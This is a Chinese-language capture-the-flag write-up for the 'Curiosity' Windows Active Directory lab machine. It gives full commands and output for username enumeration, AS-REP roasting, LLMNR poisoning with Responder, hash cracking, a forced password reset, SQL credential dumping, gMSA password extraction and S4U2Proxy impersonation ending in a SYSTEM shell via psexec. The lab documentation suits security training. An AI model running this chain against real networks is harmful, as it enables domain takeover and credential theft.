靶场:The Hackers Labs
地址:https://thehackerslabs.com/curiosity/
系统:windows
内容:kerboes信息检索、bloodhound基本使用、impacket使用、TGT伪造提权
扫描一下端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 10:23:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-10T10:24:26+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
|_ssl-date: 2024-11-10T10:24:26+00:00; +1s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-10T10:24:26+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-10T10:24:26+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
49727/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:B4:CB:72 (Oracle VirtualBox virtual NIC)
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:b4:cb:72 (Oracle VirtualBox virtual NIC)
| smb2-time:
| date: 2024-11-10T10:24:18
|_ start_date: 2024-11-10T16:21:28由于没有任何smb、ftp和http入口,可以先尝试获取用户名。两种方法,第一种是使用kerbrute。
└─$ kerbrute_linux_amd64 userenum -d HACKME.THL --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
2024/11/10 18:45:11 > Using KDC(s):
2024/11/10 18:45:11 > 192.168.56.8:88
2024/11/10 18:45:12 > [+] VALID USERNAME: administrator@HACKME.THL
2024/11/10 18:45:13 > [+] VALID USERNAME: osama@HACKME.THL
2024/11/10 18:45:13 > [+] VALID USERNAME: jdoe@HACKME.THL
2024/11/10 18:45:16 > [+] VALID USERNAME: Administrator@HACKME.THL
2024/11/10 18:45:23 > [+] VALID USERNAME: yogesh@HACKME.THL
2024/11/10 18:46:18 > [+] VALID USERNAME: JDoe@HACKME.THL
2024/11/10 18:48:23 > [+] VALID USERNAME: appolonia@HACKME.THL
2024/11/10 18:48:28 > [+] VALID USERNAME: aaren@HACKME.THL
2024/11/10 19:06:47 > [+] VALID USERNAME: mvazquez@HACKME.THL
2024/11/10 19:35:26 > [+] VALID USERNAME: ahamil@HACKME.THL
2024/11/10 19:37:58 > [+] VALID USERNAME: Osama@HACKME.THL
2024/11/10 19:41:46 > [+] VALID USERNAME: Ahamil@HACKME.THL
2024/11/10 19:43:22 > Done! Tested 8295455 usernames (12 valid) in 3491.133 seconds第二种是使用impacket-GetNPUsers,还顺便爆出了两个用户的hash,但都无法爆出密码。
└─$ impacket-GetNPUsers hackme.thl/ -no-pass -usersfile /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | grep -v "Client not found"
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Us
e timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User osama doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jdoe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$yogesh@HACKME.THL:d3cc73ac52f4cee4d1b13f6bd699fd7d$fef7e3937981610dc6b78f83c9cb0747d8b2cda420eff8b29436ab09e8cce803be7776782a301dfa8c0c090cf7dd8fe614d90fca7
57954a6949bfbe037c5e5f73d3ae3b2df59a4d31cf6a7d62958e562ed3493effed272265ac1edab36c0092f07534da43f6d4df4571995894fda0adcffa6aff55d91b9c88998822e9277382f249d704204ffbe2d48c
55d73e43285d3e910cdf601d9593788051c2b18efe832d053394ee33fc3e94c6eb695c94e75b8addd6efb56d1d227793f96f3c4695c83b0fa31d84e65710ce2ddbd6dfcb1b737ed1dcd0f4f38a42b9cf379fe5f990
127940a2dc6ad0005
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User JDoe doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$appolonia@HACKME.THL:913af7d9924f0307b43c8ef6304b7c9e$f659cb6c05eb2505f2b2edf8d4f937a0ef06924baed5699c011465d3a6bf004ce2d0cd708b6658f016e8cf845349c3a9a5ea5111c607f1936a950ff6f77173d044f487b7de6e56282649fdbf3a599b36feda18a75dcc11f388ec2c7b1b788536268c7c80d97971df164e358293dddab66cad0571fdd9ceb2442684831755d4ceb32bbbeb7c9e0116
8576d04e87b74ebaf1d581a8ffd26727dc59bb03a75316d2058619da8aa7770e1ddd0a28de9cc15d940a587b3e361effacbbf6070b0a949db742df0fdd6d182137dfd85af402a824f1853b2b25001465558dea11d2
02964e2d113f71d317107f
[-] User aaren doesn't have UF_DONT_REQUIRE_PREAUTH set将刚才检索出的用户名保存进names.txt。
这种没有明显入口的靶机,一般还可以监听一下,看靶机有没有主动发送什么信息。使用wireshark,可以看出靶机在发送LLMR请求。
本机建立服务器响应请求,可以得到jdoe用户的hash。
└─$ sudo responder -I eth1 -Pdv
...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.8 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::4987:f1f5:20a1:ac2e for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::4987:f1f5:20a1:ac2e for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.8 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::4987:f1f5:20a1:ac2e
[SMB] NTLMv2-SSP Username : hackme\jdoe
[SMB] NTLMv2-SSP Hash : jdoe::hackme:c4a0b88b90f383a6:4AABBCC7076BEB51C1935E984237093F:010100000000000080867E7AAE33DB01DF7E80C99C2B72E2000000000200080050005A004600420001001E00570049004E002D00340041004D003500340055004F005800390041004F0004003400570049004E002D00340041004D003500340055004F005800390041004F002E0050005A00460042002E004C004F00430041004C000300140050005A00460042002E004C004F00430041004C000500140050005A00460042002E004C004F00430041004C000700080080867E7AAE33DB0106000400020000000800300030000000000000000000000000400000AA9C343709B78AB0A28690F054B77F7D29C5675AC5F0C1E1F5C59387ED1973460A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000下面就要爆出jdoe的密码。不过扯淡的来了,这个hash的密码不在rockyou中。看了官方WP提示,发现在reason.txt中。
└─$ john --wordlist=/usr/share/seclists/Passwords/seasons.txt jdoe.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
$pr1ng@ (jdoe)
1g 0:00:00:00 DONE (2024-11-10 20:41) 25.00g/s 25600p/s 25600c/s 25600C/s $pr1ng..5umm3r123%
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed检测一下,jdoe可以登录。
└─$ crackmapexec winrm $IP -u jdoe -p '$pr1ng@'
SMB 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
HTTP 192.168.56.8 5985 DC [*] http://192.168.56.8:5985/wsman
WINRM 192.168.56.8 5985 DC [+] hackme.thl\jdoe:$pr1ng@ (Pwn3d!)使用rpcclient检索一下,看有没有敏感信息,找到疑似osama用户的密码。
└─$ rpcclient -U 'jdoe%$pr1ng@' $IP -c 'querydispinfo'
index: 0x10d5 RID: 0x459 acb: 0x00000210 Account: aaren Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10db RID: 0x45f acb: 0x00000210 Account: ahamil Name: (null) Desc: (null)
index: 0x10d8 RID: 0x45c acb: 0x00010210 Account: appolonia Name: (null) Desc: (null)
index: 0x10d7 RID: 0x45b acb: 0x00000210 Account: bwats Name: (null) Desc: (null)
index: 0x10d3 RID: 0x458 acb: 0x00000210 Account: dba_adm Name: dba_adm Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10d6 RID: 0x45a acb: 0x00000210 Account: jdoe Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10da RID: 0x45e acb: 0x00000210 Account: mvazquez Name: (null) Desc: (null)
index: 0x10dc RID: 0x460 acb: 0x00000210 Account: osama Name: (null) Desc: n()tDH[ow8p7
index: 0x10d9 RID: 0x45d acb: 0x00000010 Account: rsifrey Name: (null) Desc: (null)
index: 0x1092 RID: 0x452 acb: 0x00000210 Account: sqlsvc Name: sqlsvc Desc: (null)
index: 0x10dd RID: 0x461 acb: 0x00010210 Account: yogesh Name: (null) Desc: (null检测一下,是正确密码。
└─$ netexec smb $IP -u osama -p 'n()tDH[ow8p7'
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.8 445 DC [+] hackme.thl\osama:n()tDH[ow8p7使用jdoe用户登录靶机,上传SharpHound.exe,运行并收集信息,生成.zip文件。
─$ evil-winrm -i hackme.thl -u jdoe -p '$pr1ng@'
*Evil-WinRM* PS C:\Users\jdoe\Documents>
*Evil-WinRM* PS C:\Users\jdoe\Documents> dir
Directory: C:\Users\jdoe\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2024 2:03 PM 13455 20241110140325_BloodHound.zip
-a---- 11/10/2024 2:03 PM 12184 MGVmMzZlNzEtOGNkZi00MTFiLThlMmUtNTBhODliZjlhNDgz.bin
-a---- 11/1/2024 7:07 AM 1052160 SharpHound.exe下载.zip文件到本机,导入bloodhound,查看jdoe的情况,发现jdoe属于IT Admins组,而该组可以操控DBA_ADM用户。
下面就是修改dba_adm的密码。也是多种方法,可以使用bloodhound帮助中给出的方法。
─$ net rpc password dba_adm 'Pass1234!' -U hackme.thl/jdoe%'$pr1ng@' -S hackme.thl
└─$ netexec winrm $IP -u dba_adm -p 'Pass1234!'
WINRM 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
WINRM 192.168.56.8 5985 DC [+] hackme.thl\dba_adm:Pass1234! (Pwn3d!)也可以利用PowerView脚本的Set-ADAccountPassword。
*Evil-WinRM* PS C:\Users\jdoe\Desktop> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass
*Evil-WinRM* PS C:\Users\jdoe\Desktop> \\192.168.56.101\kali\PowerView.ps1
*Evil-WinRM* PS C:\Users\jdoe\Desktop> import-Module ActiveDirectory
*Evil-WinRM* PS C:\Users\jdoe\Desktop> Set-ADAccountPassword -Identity 'dba_adm' -NewPassword (ConvertTo-SecureString 'Pass1234!' -AsPlainText -Force)获取dba_adm用户后,该用户是数据库管理员,可以查看sql信息。先查询一下靶机运行的数据库实例。
*Evil-WinRM* PS C:\Users\dba_adm\Documents> reg query "HKLM\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL
SQLEXPRESS REG_SZ MSSQL15.SQLEXPRESS这里又遇到一个奇葩的问题,sqlcmd -S无法登录sql的交互终端,但是-Q参数可以执行查询。
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "SELECT name FROM sys.databases"
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB最后,在CredentialsDB库的Credentials表下,查询到了sqlsvc的密码hash。
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE CredentialsDB; SELECT name FROM sys.tables;"
Changed database context to 'CredentialsDB'.
name
--------------------------------------------------------------------------------------------------------------------------------
Credentials
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE CredentialsDB; SELECT * FROM Credentials;"
Changed database context to 'CredentialsDB'.
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc 23012244084524e51305f015727b890b
(1 rows affected)可以破解出该hash的密码明文,检测一下密码是正确的。
└─$ netexec winrm $IP -u sqlsvc -p 'P@ssword1234!'
WINRM 192.168.56.8 5985 DC [*] Windows 10 / Server 2016 Build 14393 (name:DC) (domain:hackme.thl)
WINRM 192.168.56.8 5985 DC [+] hackme.thl\sqlsvc:P@ssword1234! (Pwn3d!)以sqlsvc身份登录,文件目录下有Rubeus.exe和一个ticket,这是伪造票证攻击的工具。
└─$ evil-winrm -i $IP -u sqlsvc -p 'P@ssword1234!'
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> dir
Directory: C:\Users\sqlsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/17/2024 8:03 PM 458752 Rubeus.exe
-a---- 10/18/2024 8:18 AM 2062 ticket.kirbi在bloodhound下查看sqlsvc节点,sqlsvc是GMSA_USERS组的成员,具备读取GMSA密码的权限。
查看下bloodhound的帮助。
下载相关工具,执行密码读取操作。
└─$ gMSADumper.py -u sqlsvc -p 'P@ssword1234!' -l $IP -d hackme.thl
Users or groups who can read password for GMSA_SVC$:
> GMSA_USERS
GMSA_SVC$:::bff6491f79b1d83630b752e845725f68
GMSA_SVC$:aes256-cts-hmac-sha1-96:f97efd04e1cd5f32152693d433cd1cb7a1a5f277dd9abc085c4fd6aafcba2cca
GMSA_SVC$:aes128-cts-hmac-sha1-96:9407caf59a3cf1609500b203d562523e该命令也可以用netexec执行,同样可以得到gmsa_svc用户的NTLM hash。
└─$ netexec ldap $IP -u sqlsvc -p 'P@ssword1234!' --gmsa
SMB 192.168.56.8 445 DC [*] Windows 10 / Server 2016 Build 14393 x64 (name:DC) (domain:hackme.thl) (signing:True) (SMBv1:False)
LDAPS 192.168.56.8 636 DC [+] hackme.thl\sqlsvc:P@ssword1234!
LDAPS 192.168.56.8 636 DC [*] Getting GMSA Passwords
LDAPS 192.168.56.8 636 DC Account: GMSA_SVC$ NTLM: bff6491f79b1d83630b752e845725f68在bloodhound中查看GMSA_SVC节点,对域控服务器具有AllowedToAct权限。查看bloodhound的帮助,一种方法是在靶机运行Rebues,但gsma_svc不属于"Remote Management Users"组,无法登录终端。
另一种方法是利用impacket-getST脚本。
└─$ impacket-getST -spn www/dc.hackme.thl 'hackme.thl/GMSA_SVC' -hashes :bff6491f79b1d83630b752e845725f68 -impersonate Administrator -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@www_dc.hackme.thl@HACKME.THL.ccache票证已经保存的.ccache文件里,接下来可以以Administrator身份进行登录了。
└─$ export KRB5CCNAME=Administrator@www_dc.hackme.thl@HACKME.THL.ccache
└─$ impacket-psexec administrator@dc.hackme.thl -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.hackme.thl.....
[*] Found writable share ADMIN$
[*] Uploading file jfaPCpZn.exe
[*] Opening SVCManager on dc.hackme.thl.....
[*] Creating service EDuZ on dc.hackme.thl.....
[*] Starting service EDuZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system